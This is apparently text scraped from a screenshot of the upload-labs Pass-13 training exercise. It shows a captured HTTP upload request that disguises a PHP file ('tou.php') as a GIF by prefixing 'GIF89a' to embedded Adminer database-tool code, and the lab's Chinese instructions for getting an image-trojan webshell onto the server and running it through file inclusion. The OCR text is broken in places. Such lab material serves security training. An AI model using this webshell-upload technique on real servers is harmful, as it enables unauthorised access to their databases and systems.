 11 Referer : http://192.168.174.211/upload/Pass-13/index.php?action=show_code
12 Upgrade-Insecure-Requests : 1
13 Priority : u=0, i
14
15 ------geckoformboundarye57febc5c52caf368c1104d0a1f66aa0
16 Content-Disposition : name="upload_file "; filename ="tou.php "
17 Content-Ty application/octet-stream
18
19 GIF89a
20 <?php
21 /** Adminer - Compact database management
22 * @link http://www.adminer.org/
23 * @author Jakub Vrana, http://www.vrana.cz/
24 * @copyright 2007 Jakub Vrana
25 * @license http://www.apache.org/licenses/LICENSE-2.0 Apache License, Version 2.0
26 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU General Public License, version 2 (one or
27 * @version 3.3.3
28 */error_reporting(6135);$ac=(!ereg('^(unsafe_raw)?$',ini_get("filter.default")));if($ac||ini_get("filter.default_flags"
)){foreach(array('_GET','_POST','_COOKIE','_SERVER')as$W){$Pf=filter_input_array(constant("INPUT$W"),FILTER_UNSAFE_RAW)
;if($Pf){$$W=$Pf;}}}if(isset($_GET["file"])){header("Expires: ".gmdate("D, d M Y H:i:s",time()+365*24*60*60)."
GMT");if($_GET["file"]=="favicon.ico"){header("Content-Type: image/x-icon");echo
29
UAwP/VAIB/AACAf/AAgH+kAIB/gACAfwAAgH8AAIABAACAAf8AgAH/AMAA/wD+AP8A/wAIAf+B1QD//9UA");}elseif($_GET["file"]=="default.cs
s"){header("Content-Type: text/css; charset=utf-8");echo'body{color:#000;background:#fff;font:90%/1.25
Verdana,Arial,Helvetica,sans-serif;margin:0;}a{color:blue;}a:visited{color:navy;}a:hover{color:red;}h1{font-size:150%;m
argin:0;padding:.8em 1em;border-bottom:1px solid
#999;font-weight:normal;color:#777;background:#eee;}h2{font-size:150%;margin:0 0 20px -18px;padding:.8em
1em;border-bottom:1px solid
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
上传图片马到服务器。
注意：
1.保证上传后的图片马中仍然包含完整的一句话或webshell代码。
2.使用文件包含漏洞能运行图片马中的恶意代码。
3.图片马要.jpg,.png,.gif三种后缀都上传成功才算过关！
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传